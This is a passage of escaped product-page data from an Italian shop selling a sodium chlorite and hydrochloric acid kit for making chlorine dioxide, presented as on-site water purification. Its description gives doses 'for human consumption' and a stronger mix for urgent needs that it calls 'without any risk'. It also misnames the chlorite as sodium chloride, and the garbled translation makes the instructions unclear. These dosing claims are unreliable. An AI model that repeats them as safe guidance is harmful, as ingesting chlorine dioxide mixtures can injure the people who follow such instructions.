style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;La dose minima standard per il consumo umano si ottiene miscelando tre gocce di clorito di sodio al 25% con altre tre gocce dell&#039;attivatore, in questo caso si tratta di acido cloridrico in un bicchiere d&#039;acqua, per un periodo di un minuto, dopo questo, si avr\u00e0 una reazione chimica che dar\u00e0 origine al biossido di cloro, o (ClO2) costituito da un atomo di cloro e due atomi di ossigeno, \u00e8 un gas verde giallastro che si dissolve in acqua e un eccellente antimicrobico, ampiamente usato nella disinfezione dell&#039;acqua.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;Non dovresti mai, per qualsiasi motivo, consumare questa miscela, senza prima dissolversi in acqua&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;Per preparare la quantit\u00e0 raccomandata, \u00e8 necessario mescolare 2,5 ml di clorito di sodio, con 2,5 ml di acido cloridrico, poich\u00e9 la capacit\u00e0 \u00e8 di 250 ml.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;Se hai una situazione di necessit\u00e0 ed \u00e8 prevalente, hai una maggiore quantit\u00e0 di biossido di cloro e non puoi aspettare 48 ore, ti consigliamo di preparare una soluzione da 5 ml di ciascuna, avr\u00e0 una concentrazione inferiore rispetto a quando la prepari, 2,5 ml di ciascuno al giorno, ma puoi risolvere la difficolt\u00e0 senza alcun rischio.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;\u00a0&lt;\/span&gt;&lt;\/p&gt;\n&lt;h2 dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:8pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:16pt;font-family:Arial;color:#3d85c6;background-color:transparent;font-weight:bold;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;Perch\u00e9 \u00e8 importante acquistare un kit di purificazione in loco?&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;Questo prodotto \u00e8 stato appositamente creato e raccomandato, per l&#039;uso in situazioni geograficamente speciali, come quelle che abbiamo descritto all&#039;inizio, o per le persone che vivono o frequentano luoghi che, a causa delle loro caratteristiche remote, non hanno acqua trattata correttamente, con l&#039;acquisizione del kit di trattamento dell&#039;acqua in loco, puoi goderti la natura in primo piano, senza correre alcun rischio per quanto riguarda il consumo del liquido vitale.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;Non \u00e8 necessario fare riferimento agli aspetti essenziali o vitali del consumo di acqua per gli esseri umani, tuttavia l&#039;acqua che consumiamo deve avere determinate caratteristiche, essendo l&#039;elemento pi\u00f9 importante per la vita, una persona consuma in media due litri di acqua a giorno, quindi l&#039;essenziale che l&#039;acqua che consumiamo abbia un valore batterico pari a zero, in questo modo garantiamo che \u00e8 adatta al consumo umano, per raggiungere questo obiettivo ci sono diversi metodi come l&#039;ebollizione, la filtrazione o la disinfezione chimica, che \u00e8 il opzione che ti proponiamo con il kit di trattamento dell&#039;acqua in situ, questa opzione \u00e8 diventata una tendenza e ha sempre pi\u00f9 seguaci, in essa l&#039;acqua passa attraverso un processo di disinfezione e un trattamento per il trattamento delle acque in cui batteri e componenti che possono essere tossico per la salute.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;L&#039;acqua \u00e8 ottenuta da fonti naturali come laghi, sorgenti, fiumi e pozzi sotterranei, quindi deve essere applicato il trattamento corretto, che elimina batteri e particelle che possono essere dannose per la salute umana.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;Non \u00e8 una moda, che questa opzione di trattamento delle acque sia abbastanza diffusa nel suo utilizzo, \u00e8 dovuta alle strutture, alla portabilit\u00e0 e alla funzionalit\u00e0 che offre, permettendole di integrarsi in modo trasparente con la natura e allo stesso tempo di prendersi cura di se stessi, consumando bere acqua e godersi i paesaggi pi\u00f9 esuberanti nei luoghi pi\u00f9 remoti e nelle situazioni pi\u00f9 estreme, con la certezza che non ti ammalerai consumando acqua non adatta agli esseri umani.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;\u00a0&lt;\/span&gt;&lt;\/p&gt;\n&lt;h2 dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:8pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:16pt;font-family:Arial;color:#3d85c6;background-color:transparent;font-weight:bold;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;Precauzioni per l&#039;uso del kit di trattamento dell&#039;acqua in loco.&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;Questo prodotto deve essere utilizzato esclusivamente da adulti e deve essere sempre tenuto fuori dalla portata dei bambini. Oltre a seguire le seguenti precauzioni:&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;- Conservare ben coperto, in luogo fresco e asciutto.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;- Non consumare mai, se non \u00e8 stato preparato&lt;\/span&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;- Non conservare il clorito di sodio e l&#039;acido cloridrico al freddo, poich\u00e9 le basse temperature ne prolungano la gassificazione durante la preparazione&lt;\/span&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;.&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;&lt;br \/&gt;- Pulire la bottiglia di vetro prima del primo utilizzo&lt;\/span&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;.&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;- Acquistare una guarnizione di ricambio in silicone o in lattice per la bottiglia, poich\u00e9 tendono a rompersi.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;- Prendere precauzioni durante la manipolazione, potrebbe causare sensibilit\u00e0 e irritazione a contatto con la pelle.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;- Preferibilmente indossare guanti.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;- Il prodotto non deve essere inalato.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:10pt;padding:0pt 0pt 6.75pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;- Evitare il contatto con occhi, ferite e mucose.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h2 dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:18pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot; id=\&quot;docs-internal-guid-5c21304a-7fff-3713-a36e-6941ae6a1e88\&quot;&gt;&lt;span style=\&quot;font-size:16pt;font-family:Arial;color:#3d85c6;background-color:transparent;font-weight:bold;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;Strumenti e 140 ml (25%) + 140 ml (4%) Preparare 600 ML di biossido di cloro per la purificazione in situ.&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:0pt;padding:0pt 0pt 10pt 0pt;\&quot;&gt;\u00a0&lt;\/p&gt;\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;line-height:1.584;text-align:justify;background-color:#ffffff;margin-top:0pt;margin-bottom:10pt;padding:0pt 0pt 6.75pt 0pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;\&quot;&gt;Il kit di strumenti composto da tutto il necessario per rendere l&#039;acqua potabile in situ, da portare via, include (cloruro di sodio) da attivare con (Hcl), per ottenere un biossido di cloro biocida. Ad uso esclusivo della purificazione e disinfezione dell&#039;acqua per il consumo umano o animale. Componente incluso nell&#039;art. 95 del regolamento UE 528\/2012 sui biocidi.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:21,&quot;id_product&quot;:21,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;trattamento-delle-acque&quot;,&quot;category_name&quot;:&quot;Trattamento delle acque&quot;,&quot;link&quot;:&quot;https:\/\/www.cloritodesodio.eu\/it\/trattamento-delle-acque\/21-kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:28.06405,&quot;price_without_reduction&quot;:39.95,&quot;reduction&quot;:5.9925,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;44&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;21&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.150000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;2025-09-09 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:272,&quot;quantity_all_versions&quot;:272,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[{&quot;id_product&quot;:&quot;21&quot;,&quot;id_attachment&quot;:&quot;5&quot;,&quot;file&quot;:&quot;0ba59e16b69bdc0e3c0e0e21b6160e9bb94b581d&quot;,&quot;file_name&quot;:&quot;Preparaci\u00f3n del Di\u00f3xido de Cloro.pdf&quot;,&quot;file_size&quot;:&quot;158707&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;8&quot;,&quot;name&quot;:&quot;Preparaci\u00f3n del Di\u00f3xido de Cloro&quot;,&quot;description&quot;:&quot;&quot;,&quot;file_size_formatted&quot;:&quot;154.99k&quot;},{&quot;id_product&quot;:&quot;21&quot;,&quot;id_attachment&quot;:&quot;6&quot;,&quot;file&quot;:&quot;054112a550003dc7fb06d023cff2c7ac625dabe9&quot;,&quot;file_name&quot;:&quot;FDS AGUALAB - CLORITO S\u00d3DICO 25% 2 - AQ6525 V1.pdf&quot;,&quot;file_size&quot;:&quot;742363&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;8&quot;,&quot;name&quot;:&quot;FDS - Clorito s\u00f3dico 25%&quot;,&quot;description&quot;:&quot;&quot;,&quot;file_size_formatted&quot;:&quot;724.96k&quot;},{&quot;id_product&quot;:&quot;21&quot;,&quot;id_attachment&quot;:&quot;10&quot;,&quot;file&quot;:&quot;b14f1fd70db9d5a93be1e3d78b625ca7f4b99f57&quot;,&quot;file_name&quot;:&quot;FDS AGUALAB- \u00c1CIDO CLORH\u00cdDRICO 4 % 2- AQ4235 2 V1.pdf&quot;,&quot;file_size&quot;:&quot;686836&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;8&quot;,&quot;name&quot;:&quot;FDS - \u00c1cido clorh\u00eddrico al 4%&quot;,&quot;description&quot;:&quot;&quot;,&quot;file_size_formatted&quot;:&quot;670.74k&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Articoli&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/137-small_default\/kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/137-cart_default\/kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/137-home_default\/kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/137-medium_default\/kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/137-large_default\/kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/137-small_default\/kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/137-home_default\/kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/137-large_default\/kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Kit Agualab strumenti per il trattamento delle acque 1+1 Clorito S\u00f3dico al 25% + Activador \u00c1cido Clorh\u00eddrico 4% 140 ml - 1&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;137&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/137-small_default\/kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/137-cart_default\/kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/137-home_default\/kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/137-medium_default\/kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/137-large_default\/kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.cloritodesodio.eu\/137-small_default\/kit-agualab-strumenti-per-il-trattamento-delle-acque-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml.jpg&